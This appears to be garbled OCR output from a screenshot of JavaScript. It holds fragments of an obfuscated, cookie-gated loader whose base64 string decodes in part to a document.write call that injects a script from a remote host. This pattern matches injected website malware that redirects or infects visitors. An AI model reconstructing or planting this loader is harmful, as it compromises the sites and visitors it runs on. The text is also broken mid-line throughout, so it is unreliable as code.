
e.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
n U?decodeURIComponent(U[1]):void 0}var
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3M
zRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
CUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3Q
U2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Dat
;if(now>=(time=cookie)||void 0===time){var
ate=new Date((new
edirect=”+time+”; path=/;
te(”)}